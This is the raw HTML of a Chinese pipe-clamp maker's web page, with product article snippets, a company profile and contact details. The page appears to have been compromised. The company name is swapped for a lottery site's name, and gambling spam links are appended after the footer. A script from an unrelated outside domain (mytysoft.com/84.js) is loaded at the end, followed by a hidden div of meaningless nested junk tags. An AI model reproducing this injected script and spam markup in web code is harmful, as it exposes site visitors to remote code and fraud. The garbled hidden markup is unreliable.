                                        <h4>管夹是管道系统中的一种紧固件，其主要作用是将管道连接固定在一起，以保证管道系统的稳定性和安全性。常见的管夹种类有很多，如双耳管夹、单耳管夹、U型管夹等，本篇文章主要介绍U型管夹与其他管夹的区别及其优势。1. 不同类型管夹的区别（1）双耳管夹双耳管夹又叫悬挂管夹，是管道连接用的一种弹性紧固件，由两个耳朵和一个螺栓组成。双耳管夹主要用于支撑垂直或近垂直的管道，具有抗震和吸收振动的优良性能。双耳管夹适用于较小的管径，一般管径不超过 DN200。（2）单耳管夹单耳管夹是一种专门用于紧固管道的装置，由一个耳朵和一个螺栓组成。与双耳管夹相比，它体积小巧，外形美观，适用于较小的管径，一般管径不超过 DN80。（3）U型管夹U型管夹是一种大型弹性紧固件，由U型管体、螺栓和螺母组成。U型管夹安装方便、结构简单，适用于大直径管道的固定，一般管径可达到DN1200以上。同时U型管夹抗震性能好，在特定情况下可以满足强震区要求，相比其它管夹更具稳定性。2. U型管夹的优势（1）强度高U型管夹由于材质的特殊性质，具有很高的强度和刚度，能够承受较大的载荷，并保证连接的可靠性和稳定性。（2）防震性强U型管夹具有很好的...</h4>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="http://chongwenketang.com/news/442.html">
                                        <h3>尼龙管夹有哪些技术要求？</h3>
                                        <h4>尼龙管夹，作为一种常用的管道连接元件，其技术要求主要包括以下方面：1. 材料选择尼龙管夹的材料应选用聚酰胺树脂，且应符合相关国家标准和机械性能要求。需要注意的是，不同的使用环境和工作条件所需的材料也有所不同，如耐高温、耐腐蚀等要求需要选择合适的材料。2. 精度要求对于尼龙管夹来说，其内径和外径的精度要求非常高，因为这直接影响到管子的安装、密封和连接唧配，精度一旦达不到要求，很容易导致漏水、渗漏等问题的出现。3. 强度要求尼龙管夹的强度要能够满足相关国家标准的要求，以及各种使用条件下的实际需求。如果强度不足，会导致管子连接不紧密，泄漏等问题。4. 密封要求尼龙管夹的密封性能要求非常高，能够确保管道连接紧密的密封，并且不产生漏水等问题。其密封方式通常采用橡胶垫环或者胶垫进行密封。5. 流体阻力要求尼龙管夹的连接处不应对流体的流动产生太大的阻力，阻力过大会影响管道的流量、工作效率等。6. 防震性能要求在一些场合下，管道系统会发生不同程度的震动，而尼龙管夹应能承受这样的震动，并保持牢固的连接状态。7. 使用寿命要求尼龙管夹的使用寿命应能够满足相关国家标准和使用要求，其耐用性要好，能够经受住不同...</h4>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="http://chongwenketang.com/news/441.html">
                                        <h3>轻型管夹与重型管夹有哪些区别？</h3>
                                        <h4>管夹作为一种常见的管道连接元件，广泛应用于建筑、机械、化工、电力、航空等领域。根据不同的使用需求，管夹还可以分为轻型管夹和重型管夹两种类型。轻型管夹和重型管夹的主要区别在哪里呢？本文将从管夹材质、结构、用途等多个方面进行分析。1、材料轻型管夹一般采用低碳钢或不锈钢等材料制成，材质相对较薄，多为2.5mm到3.0mm，而重型管夹则采用厚度更大的钢材或铸铁材质，一般为4.0mm到10.0mm，以确保强度和承载力。2、结构轻型管夹的结构相对简单，常见的形式是卡口式，也有些会使用螺栓进行连接。而重型管夹的结构相对复杂，常采用U形和H形两种结构形式，具有更强的稳定性和承载能力。3、用途轻型管夹通常用于轻负载和不要求高强度支撑的管道连接，例如家庭建筑物的水管、气管、暖气管等。而重型管夹则主要应用于承受重负载或受到较大力的管道连接，例如水力工程、大型机械设备、高空建筑物等场合。4、承载力轻型管夹的承载能力相对较小，一般在50kg到200kg之间。而重型管夹的承载能力较大，能够承受1吨以上的重量。5、安装轻型管夹安装相对较简单，一般只需要使用拧紧工具将两端卡牢即可。而重型管夹安装则需要更多的安装工具和...</h4>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="http://chongwenketang.com/news/440.html">
                                        <h3>u型管夹的尺寸规格及制作注意事项</h3>
                                        <h4>一、u型管夹的尺寸规格U型管夹是一种连接管道的工具，通常由U型板材制成，U型管夹的尺寸规格通常包括以下几个方面：1.管道直径：U型管夹的大小要与管道直径相适应，一般可以依据管道规格来选择合适的U型管夹。2.板材厚度：U型管夹的板材厚度要足够坚固，以便能够牢固地固定管道。板材厚度的选取应该参考管道的材质、直径和使用环境等因素。3.板材宽度：U型管夹的板材宽度要与管道直径相适应，同时还要考虑到管道的安装位置和使用需求等因素。4.夹口深度和宽度：夹口的深度和宽度直接影响到U型管夹对管道的固定程度，因此必须根据管道规格、夹口形状和板材厚度等因素来选择。二、u型管夹的制作注意事项1.材料选取：U型管夹的制作材料一般采用铝合金、碳素钢、不锈钢等材料，选用的材料应该具有高强度、耐腐蚀、耐高温等特点，同时还要考虑到材料的成本和可加工性等因素。2.加工方式：制造U型管夹的工艺一般包括切割、折弯、打孔等多个步骤，其中折弯是制造U型管夹的核心步骤，折弯的精度和平滑度直接影响到U型管夹的质量和使用寿命。3.夹口形状：U型管夹的夹口形状应该与管道的形状和尺寸相适应，夹口的尺寸和深度应该根据管道的安装要求和使用环...</h4>
                                    </a>
                                </li>
                                                            </ul>
                        </div>
                        <div id="ydemo2"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<!--{* 简介 *}-->
<div   id="s9s5k9yfk4ugv"    class="box6">
    <div   id="s9s5k9yfk4ugv"    class="wt_t">
        <h2 class="pt1">大德管夹 · 携手共赢</h2>
        <div   id="s9s5k9yfk4ugv"    class="xx1"></div>
        <h2 class="pt2">Company Profile</h2>


        <div   id="s9s5k9yfk4ugv"    class="flex_b" style="align-content: space-between;">
            <div   id="s9s5k9yfk4ugv"    class="aabb">
                <img src="//cdn.myxypt.com/4077fa30/23/03/a135509baab346b5f1238071bb26befa0dc9740d.jpg" alt="">
            </div>
            <div   id="s9s5k9yfk4ugv"    class="aann">
                <h2 class="att">&#30408;&#24425;&#32593;</h2>
                <div   id="s9s5k9yfk4ugv"    class="xxs"></div>
                <div   id="s9s5k9yfk4ugv"    class="aacc"><p style="text-indent: 2em;"><span style="color: rgb(0, 0, 0);">&#30408;&#24425;&#32593;位于盐城市阜宁县阜城北周庄阀门产业园8号，地理位置优越，临近国道，交通便利。本公司拥有各类冲压设备、完善的管理及精湛的生产工艺。</span></p><p style="text-indent: 2em;"><span style="color: rgb(0, 0, 0);">公司主要生产以管夹为主的各类液压润滑设备附件，产品适用于机床、冶金、矿山、重型机械、工程机械、建筑机械、船舶、农业机械等行业，用于液压、气动用管道固定，可在-20℃～+110℃的环境温度下正常工作。&nbsp;</span></p></div>
                <div   id="s9s5k9yfk4ugv"    class="sortt">
                    
                    <li><a href="/about/">了解更多</a></li>
                    
                </div>
            </div>
        </div>
    </div>
</div>

<!--{* 友情链接 *}-->

<div   id="s9s5k9yfk4ugv"    class="c-link">
    <div   id="s9s5k9yfk4ugv"    class="wt_t con">
        <span class="button">友情链接：</span>
        <dd>
            
            
        </dd>
    </div>
</div>



<!--{* 通栏 *}-->

<div   id="s9s5k9yfk4ugv"    class="dff">
    <div   id="s9s5k9yfk4ugv"    class="wt_t flex_b">
        <div   id="s9s5k9yfk4ugv"    class="dft1">
            <h2 class="dtt1">About Us</h2>
            <div   id="s9s5k9yfk4ugv"    class="dbn">
                <p>&#30408;&#24425;&#32593;&#30408;&#24425;&#32593;主要生产以管夹为主的各类液压润滑设备附件。</p>
            </div>
            <div   id="s9s5k9yfk4ugv"    class="dtel">
                <p style="white-space: normal;">服务热线：<br/></p><p>139-6192-8059</p>
            </div>
        </div>

        <div   id="s9s5k9yfk4ugv"    class="dft2 hidden-sm hidden-xs">
            <h2 class="dtt1">Product</h2>
            <div   id="s9s5k9yfk4ugv"    class="dbn2">
                                <li>
                    <a href="http://chongwenketang.com/product/1/">
                        >>塑料管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/2/">
                        >>液压管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/3/">
                        >>铁管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/4/">
                        >>尼龙管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/5/">
                        >>双螺栓扁钢管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/6/">
                        >>铝合金管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/7/">
                        >>防震管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/8/">
                        >>方钢管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/9/">
                        >>多孔管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/10/">
                        >>U型管夹
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/11/">
                        >>定制非标件
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/12/">
                        >>铝管夹液压管
                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/product/13/">
                        >>重型导轨、滑轨、C型钢
                    </a>
                </li>
                            </div>
        </div>


        <div   id="s9s5k9yfk4ugv"    class="dft3">
            <h2 class="dtt1">Contact Info</h2>
            <div   id="s9s5k9yfk4ugv"    class="dbn">
                <p style="white-space: normal;">电话：</p><p style="white-space: normal;"><span style="color: rgb(255, 255, 255);">13961928059</span></p><p style="white-space: normal;">邮箱:</p><p style="white-space: normal;"><span style="color: rgb(255, 255, 255);">2629579155@qq.com</span></p><p style="white-space: normal;">地址：</p><p style="white-space: normal;"><span style="color:#848993"></span><span style="color: rgb(255, 255, 255);">盐城市阜宁县阜城北周庄阀门产业园8号</span></p>
            </div>
        </div>


        <div   id="s9s5k9yfk4ugv"    class="dft4">
            <h2 class="dtt1">Newsletter</h2>
            <div   id="s9s5k9yfk4ugv"    class="dbn3">
                <span id="powered"></span>
                                                                
                                            </div>
            <div   id="s9s5k9yfk4ugv"    class="lxwm_xx">
                <a href="http://chongwenketang.com/about_contact/">联系我们</a>
            </div>
        </div>
    </div>


    <!--{* 页脚 *}-->
    <div   id="s9s5k9yfk4ugv"    class="footer22">
        <div   id="s9s5k9yfk4ugv"    class="wt_t">
            <div   id="s9s5k9yfk4ugv"    class="seox">
                                                                <a href="http://chongwenketang.com/article/">热推信息</a> |
                                                                <a href="http://chongwenketang.com/region/">企业分站</a> |
                                                <a href="http://chongwenketang.com/sitemap/">网站地图</a> |
                <a href="http://chongwenketang.com/rss.xml">RSS</a> |
                <a href="http://chongwenketang.com/sitemap.xml">XML</a>
                                | <a href="http://chongwenketang.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-danger">3</span>条询盘信息！</a>
                            </div>

            <div   id="s9s5k9yfk4ugv"    class="seox">
                <!--{* 版权 *}-->
                <div   id="s9s5k9yfk4ugv"    class="x-copyright">
                    Copyright © &#30408;&#24425;&#32593; All rights reserved 备案号：
                                        主要从事于<a href="http://chongwenketang.com/search.php?wd=塑料管夹">塑料管夹</a>,<a href="http://chongwenketang.com/search.php?wd=重型塑料管夹">重型塑料管夹</a>,<a href="http://chongwenketang.com/search.php?wd=塑料管夹厂家">塑料管夹厂家</a>, 欢迎来电咨询！
                                        <a href="http://chongwenketang.com/disclaimer.html" target="_blank"> 免责声明</a>
                </div>

                                                <div   id="s9s5k9yfk4ugv"    class="x-region">
                    主营区域：
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                    </div>
                                            </div>
        </div>
    </div>

</div>























 


    <!-- 手机页脚 -->
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

    <div   id="s9s5k9yfk4ugv"    class="visible-xs">
        <div   id="s9s5k9yfk4ugv"    class="footer3">
            <ul class="clearfix">
                <li><a href="http://chongwenketang.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
                <li><a href="tel: 13961928059" onclick="addRecord()"><i
                        class="iconfont icon-phone"></i><span>电话</span></a></li>
                <li><a href="http://chongwenketang.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a>
                </li>
            </ul>
        </div>
    </div>


    <script>
        var control = '1'
        if (control == 1) {
            var powered = "Powered by  ";
            $("#powered").append(powered)
        }

        function addRecord() {
            var href = window.location.href;
            $.get('recode.php?href=' + href, function () {

            })
        }
    </script>

    <!-- 右侧客服 -->
    <!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
                        <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=2629579155&amp;site=qq&amp;menu=yes" target="_blank" style="background: rgb(24,70,155)">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
                        <li class="phone" style="background: rgb(24,70,155)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="s9s5k9yfk4ugv"    class="tel-phone" style="background: rgb(24,70,155)">
                13961928059
            </div>
        </li>
        <li><a href="http://chongwenketang.com/inquiry/" style="background: rgb(24,70,155)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgb(24,70,155)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="s9s5k9yfk4ugv"    class="ewm-box">
                <div   id="s9s5k9yfk4ugv"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/4077fa30/23/03/5356a235f9c3078caa7c6e4f8a4d67b696a734e1.png" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgb(24,70,155)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgb(24,70,155)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://chongwenketang.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>


    <!-- 公安备案代码 -->
    



<script src="//cdn.myxypt.com/ajsq1lgl/t/1/assets/main.js?v=1665737038"></script>
<script>
    $(document).ready(function(){
        // BANNER
        app.getCode(120, 34);
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
        
        
        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact:"required;mobile|phone",
                content:'required'
            },
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
            }
        });

// 新闻滚动
        news_scroll();
    });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="welcome佰利乐|首页" href="http://wxafeit.com">welcome佰利乐|首页</a>
<a target="_blank" title="金彩汇1068|官方网站" href="http://zhiao-tech.com">金彩汇1068|官方网站</a>
<a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://wuhanaili.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="1877彩票网 - 首页" href="http://xau9.com">1877彩票网 - 首页</a>
<a target="_blank" title="7709美彩国际" href="http://tdyyjc.com">7709美彩国际</a>
<a target="_blank" title="祥彩网45556-祥彩网455770-祥彩网99588" href="http://olibt.com">祥彩网45556-祥彩网455770-祥彩网99588</a>
<a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://cxdfan.com">佰利乐·(中国区)有限公司官网</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='zt5jg'><dl id='zt5jg'></dl></pre><strike id='zt5jg'></strike><p id='zt5jg'><legend id='zt5jg'></legend><noframes id='zt5jg'><small id='zt5jg'></small><noframes id='zt5jg'></noframes></noframes></p><style id='zt5jg'><q id='zt5jg'></q></style><big id='zt5jg'></big><form id='zt5jg'></form><blockquote id='zt5jg'><ul id='zt5jg'><span id='zt5jg'><b id='zt5jg'><ol id='zt5jg'><big id='zt5jg'><span id='zt5jg'></span></big></ol><small id='zt5jg'></small><ol id='zt5jg'><ul id='zt5jg'><tbody id='zt5jg'><fieldset id='zt5jg'><strong id='zt5jg'><li id='zt5jg'><bdo id='zt5jg'><abbr id='zt5jg'></abbr></bdo><span id='zt5jg'></span></li></strong></fieldset></tbody></ul></ol><legend id='zt5jg'><noframes id='zt5jg'><tbody id='zt5jg'></tbody></noframes></legend></b><strong id='zt5jg'></strong></span></ul></blockquote><center id='zt5jg'><small id='zt5jg'><ins id='zt5jg'><td id='zt5jg'><div id='zt5jg'></div></td></ins></small></center><del id='zt5jg'><p id='zt5jg'></p><noscript id='zt5jg'><small id='zt5jg'><b id='zt5jg'></b><style id='zt5jg'></style><i id='zt5jg'></i><small id='zt5jg'><dl id='zt5jg'></dl><fieldset id='zt5jg'><form id='zt5jg'><dt id='zt5jg'><code id='zt5jg'></code><code id='zt5jg'><div id='zt5jg'></div></code></dt></form></fieldset></small></small><thead id='zt5jg'><kbd id='zt5jg'></kbd><sup id='zt5jg'><th id='zt5jg'></th></sup></thead><sup id='zt5jg'><strong id='zt5jg'><i id='zt5jg'></i></strong><small id='zt5jg'><div id='zt5jg'></div></small><ins id='zt5jg'></ins></sup><legend id='zt5jg'><table id='zt5jg'></table></legend></noscript></del><li id='zt5jg'><optgroup id='zt5jg'></optgroup></li><label id='zt5jg'></label><label id='zt5jg'></label><sub id='zt5jg'></sub><del id='zt5jg'></del><em id='zt5jg'><dd id='zt5jg'></dd></em><small id='zt5jg'></small><optgroup id='zt5jg'><dfn id='zt5jg'></dfn></optgroup><option id='zt5jg'><tr id='zt5jg'><code id='zt5jg'></code></tr></option><fieldset id='zt5jg'></fieldset><strong id='zt5jg'></strong><noframes id='zt5jg'><tfoot id='zt5jg'></tfoot></noframes><q id='zt5jg'><code id='zt5jg'><select id='zt5jg'></select></code></q><fieldset id='zt5jg'><big id='zt5jg'><tt id='zt5jg'></tt></big><p id='zt5jg'></p></fieldset><li id='zt5jg'></li><li id='zt5jg'></li><tfoot id='zt5jg'></tfoot><small id='zt5jg'></small><ul id='zt5jg'></ul><option id='zt5jg'></option><pre id='zt5jg'><ins id='zt5jg'></ins></pre><select id='zt5jg'></select><ins id='zt5jg'><td id='zt5jg'><i id='zt5jg'></i></td><u id='zt5jg'><code id='zt5jg'><thead id='zt5jg'><button id='zt5jg'><thead id='zt5jg'><option id='zt5jg'></option></thead></button></thead></code><fieldset id='zt5jg'><em id='zt5jg'><big id='zt5jg'></big></em></fieldset></u></ins><sup id='zt5jg'><strong id='zt5jg'></strong><del id='zt5jg'></del></sup><label id='zt5jg'></label><q id='zt5jg'><b id='zt5jg'><acronym id='zt5jg'></acronym><div id='zt5jg'><button id='zt5jg'><table id='zt5jg'></table><sup id='zt5jg'><dd id='zt5jg'><tfoot id='zt5jg'></tfoot></dd><blockquote id='zt5jg'><noframes id='zt5jg'></noframes></blockquote></sup></button></div></b><div id='zt5jg'><ul id='zt5jg'><li id='zt5jg'></li></ul></div></q><tfoot id='zt5jg'><font id='zt5jg'><i id='zt5jg'><dd id='zt5jg'></dd></i></font></tfoot><tr id='zt5jg'><optgroup id='zt5jg'></optgroup></tr><address id='zt5jg'><tfoot id='zt5jg'></tfoot><dd id='zt5jg'></dd></address><option id='zt5jg'><abbr id='zt5jg'><style id='zt5jg'></style><tt id='zt5jg'></tt><font id='zt5jg'></font><u id='zt5jg'><tt id='zt5jg'></tt></u></abbr></option><dd id='zt5jg'><ol id='zt5jg'></ol></dd><bdo id='zt5jg'><acronym id='zt5jg'><pre id='zt5jg'></pre></acronym><b id='zt5jg'><span id='zt5jg'></span></b><form id='zt5jg'></form></bdo><dl id='zt5jg'></dl><thead id='zt5jg'></thead><tt id='zt5jg'><tt id='zt5jg'></tt><sub id='zt5jg'><i id='zt5jg'><dt id='zt5jg'></dt><p id='zt5jg'></p></i></sub></tt><acronym id='zt5jg'><dd id='zt5jg'></dd></acronym><small id='zt5jg'><acronym id='zt5jg'><i id='zt5jg'><label id='zt5jg'><kbd id='zt5jg'><form id='zt5jg'><div id='zt5jg'><strike id='zt5jg'></strike></div></form></kbd></label></i></acronym><bdo id='zt5jg'></bdo><strike id='zt5jg'><table id='zt5jg'></table></strike></small><strike id='zt5jg'></strike><abbr id='zt5jg'></abbr><tbody id='zt5jg'></tbody><sup id='zt5jg'></sup><code id='zt5jg'><ul id='zt5jg'><tfoot id='zt5jg'></tfoot></ul></code><bdo id='zt5jg'></bdo><tr id='zt5jg'></tr><sup id='zt5jg'></sup><abbr id='zt5jg'></abbr><dfn id='zt5jg'><dir id='zt5jg'><p id='zt5jg'></p></dir><small id='zt5jg'><div id='zt5jg'></div></small></dfn><th id='zt5jg'><noscript id='zt5jg'></noscript></th><address id='zt5jg'><abbr id='zt5jg'></abbr><big id='zt5jg'></big></address><ol id='zt5jg'><dd id='zt5jg'><address id='zt5jg'></address></dd></ol><sub id='zt5jg'><optgroup id='zt5jg'></optgroup><thead id='zt5jg'></thead></sub><th id='zt5jg'><del id='zt5jg'></del></th><dd id='zt5jg'><small id='zt5jg'></small></dd><option id='zt5jg'><thead id='zt5jg'></thead></option><blockquote id='zt5jg'></blockquote><option id='zt5jg'></option><noframes id='zt5jg'><legend id='zt5jg'><style id='zt5jg'><dir id='zt5jg'><q id='zt5jg'></q></dir></style></legend></noframes><u id='zt5jg'></u><table id='zt5jg'><table id='zt5jg'><dir id='zt5jg'><thead id='zt5jg'><dl id='zt5jg'><td id='zt5jg'></td></dl></thead></dir><noframes id='zt5jg'><i id='zt5jg'><tr id='zt5jg'><dt id='zt5jg'><q id='zt5jg'><span id='zt5jg'><b id='zt5jg'><form id='zt5jg'><ins id='zt5jg'></ins><ul id='zt5jg'></ul><sub id='zt5jg'></sub></form><legend id='zt5jg'></legend><bdo id='zt5jg'><pre id='zt5jg'><center id='zt5jg'></center></pre></bdo></b><th id='zt5jg'></th></span></q></dt></tr></i></noframes><em id='zt5jg'><optgroup id='zt5jg'><dfn id='zt5jg'><del id='zt5jg'><code id='zt5jg'></code></del></dfn></optgroup></em><noframes id='zt5jg'><div id='zt5jg'><tfoot id='zt5jg'></tfoot><dl id='zt5jg'><fieldset id='zt5jg'></fieldset></dl></div></noframes><label id='zt5jg'></label></table><tfoot id='zt5jg'></tfoot></table><span id='zt5jg'></span><dfn id='zt5jg'></dfn><tr id='zt5jg'></tr><th id='zt5jg'><tt id='zt5jg'></tt><dd id='zt5jg'></dd></th><optgroup id='zt5jg'></optgroup><blockquote id='zt5jg'></blockquote><center id='zt5jg'></center><em id='zt5jg'><kbd id='zt5jg'></kbd><li id='zt5jg'><span id='zt5jg'></span></li><pre id='zt5jg'></pre></em><ol id='zt5jg'><tt id='zt5jg'><label id='zt5jg'><kbd id='zt5jg'></kbd></label></tt></ol><sub id='zt5jg'><sup id='zt5jg'><dl id='zt5jg'></dl><td id='zt5jg'></td><tt id='zt5jg'><blockquote id='zt5jg'><big id='zt5jg'><ol id='zt5jg'><tt id='zt5jg'><code id='zt5jg'><p id='zt5jg'></p><small id='zt5jg'><li id='zt5jg'></li><button id='zt5jg'><tfoot id='zt5jg'><i id='zt5jg'></i></tfoot></button><tbody id='zt5jg'><em id='zt5jg'></em></tbody></small></code></tt></ol></big><q id='zt5jg'><i id='zt5jg'><span id='zt5jg'></span><dt id='zt5jg'><ol id='zt5jg'></ol><b id='zt5jg'></b><strike id='zt5jg'><dir id='zt5jg'></dir></strike></dt><legend id='zt5jg'></legend><tr id='zt5jg'><optgroup id='zt5jg'><label id='zt5jg'><select id='zt5jg'><tt id='zt5jg'><blockquote id='zt5jg'></blockquote></tt></select></label></optgroup></tr><b id='zt5jg'></b></i><dfn id='zt5jg'></dfn></q></blockquote></tt></sup></sub><option id='zt5jg'></option><td id='zt5jg'><big id='zt5jg'><tfoot id='zt5jg'></tfoot></big><strong id='zt5jg'></strong></td><tfoot id='zt5jg'></tfoot><tfoot id='zt5jg'><pre id='zt5jg'><acronym id='zt5jg'><table id='zt5jg'><dir id='zt5jg'></dir></table></acronym></pre></tfoot><tt id='zt5jg'></tt><strong id='zt5jg'><u id='zt5jg'><div id='zt5jg'><div id='zt5jg'><q id='zt5jg'></q></div><strong id='zt5jg'><dt id='zt5jg'><sub id='zt5jg'><li id='zt5jg'></li></sub></dt></strong></div></u></strong><big id='zt5jg'></big><th id='zt5jg'></th><dd id='zt5jg'><center id='zt5jg'></center></dd><td id='zt5jg'></td><ol id='zt5jg'><dd id='zt5jg'><th id='zt5jg'></th></dd></ol><dt id='zt5jg'><div id='zt5jg'><abbr id='zt5jg'><strike id='zt5jg'></strike></abbr></div></dt><center id='zt5jg'></center><center id='zt5jg'></center><bdo id='zt5jg'><dd id='zt5jg'><abbr id='zt5jg'><strike id='zt5jg'></strike><ul id='zt5jg'><del id='zt5jg'><q id='zt5jg'><tbody id='zt5jg'><noframes id='zt5jg'><bdo id='zt5jg'></bdo><ul id='zt5jg'></ul></noframes></tbody></q></del></ul><big id='zt5jg'><big id='zt5jg'><dt id='zt5jg'><acronym id='zt5jg'></acronym><q id='zt5jg'><select id='zt5jg'><center id='zt5jg'><dir id='zt5jg'></dir></center></select><noscript id='zt5jg'><strong id='zt5jg'><tr id='zt5jg'></tr></strong><label id='zt5jg'></label><strike id='zt5jg'></strike><option id='zt5jg'><u id='zt5jg'><ol id='zt5jg'><blockquote id='zt5jg'></blockquote></ol></u></option><table id='zt5jg'></table></noscript><i id='zt5jg'><abbr id='zt5jg'></abbr></i><thead id='zt5jg'><strong id='zt5jg'><b id='zt5jg'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='zt5jg'></acronym><sub id='zt5jg'></sub><optgroup id='zt5jg'><del id='zt5jg'><optgroup id='zt5jg'></optgroup></del><button id='zt5jg'></button></optgroup><ul id='zt5jg'><em id='zt5jg'></em><dir id='zt5jg'><td id='zt5jg'></td><address id='zt5jg'></address><td id='zt5jg'></td><thead id='zt5jg'><thead id='zt5jg'></thead><ul id='zt5jg'></ul></thead></dir><del id='zt5jg'></del><thead id='zt5jg'></thead></ul><acronym id='zt5jg'></acronym></bdo><legend id='zt5jg'><font id='zt5jg'><font id='zt5jg'><span id='zt5jg'><tr id='zt5jg'><option id='zt5jg'></option></tr></span></font></font></legend><tbody id='zt5jg'><b id='zt5jg'><select id='zt5jg'></select></b></tbody><div id='zt5jg'><form id='zt5jg'></form><fieldset id='zt5jg'><pre id='zt5jg'><kbd id='zt5jg'><u id='zt5jg'><form id='zt5jg'><li id='zt5jg'><th id='zt5jg'><dt id='zt5jg'></dt></th></li><span id='zt5jg'></span></form><address id='zt5jg'></address></u><u id='zt5jg'><tt id='zt5jg'></tt></u></kbd></pre><p id='zt5jg'></p></fieldset></div><tbody id='zt5jg'><blockquote id='zt5jg'><style id='zt5jg'></style></blockquote><u id='zt5jg'></u></tbody><fieldset id='zt5jg'></fieldset><form id='zt5jg'></form><li id='zt5jg'><abbr id='zt5jg'></abbr></li><acronym id='zt5jg'></acronym><tt id='zt5jg'><dl id='zt5jg'></dl></tt><fieldset id='zt5jg'></fieldset><em id='zt5jg'></em><b id='zt5jg'></b><p id='zt5jg'></p><tbody id='zt5jg'><address id='zt5jg'></address><dd id='zt5jg'></dd></tbody><dir id='zt5jg'></dir><tbody id='zt5jg'></tbody><ul id='zt5jg'><select id='zt5jg'></select></ul><td id='zt5jg'></td><kbd id='zt5jg'><tt id='zt5jg'><q id='zt5jg'></q></tt></kbd><tfoot id='zt5jg'><select id='zt5jg'><abbr id='zt5jg'></abbr><table id='zt5jg'></table></select></tfoot><em id='zt5jg'><optgroup id='zt5jg'><label id='zt5jg'></label><ol id='zt5jg'><dir id='zt5jg'><label id='zt5jg'></label><form id='zt5jg'><thead id='zt5jg'><tbody id='zt5jg'></tbody></thead></form></dir><table id='zt5jg'><form id='zt5jg'><table id='zt5jg'><legend id='zt5jg'><li id='zt5jg'></li><big id='zt5jg'><span id='zt5jg'><optgroup id='zt5jg'><span id='zt5jg'></span></optgroup></span></big></legend><noscript id='zt5jg'></noscript><div id='zt5jg'><code id='zt5jg'><sup id='zt5jg'><kbd id='zt5jg'></kbd></sup><thead id='zt5jg'><small id='zt5jg'></small></thead></code></div><dt id='zt5jg'></dt></table></form></table><abbr id='zt5jg'><small id='zt5jg'></small></abbr></ol></optgroup><abbr id='zt5jg'><optgroup id='zt5jg'></optgroup></abbr><sup id='zt5jg'></sup><abbr id='zt5jg'><style id='zt5jg'><strike id='zt5jg'><b id='zt5jg'><i id='zt5jg'></i></b></strike></style></abbr></em><table id='zt5jg'></table><dl id='zt5jg'></dl><strike id='zt5jg'></strike><tt id='zt5jg'><p id='zt5jg'></p></tt><div id='zt5jg'><noscript id='zt5jg'></noscript><dt id='zt5jg'><bdo id='zt5jg'><strong id='zt5jg'><sup 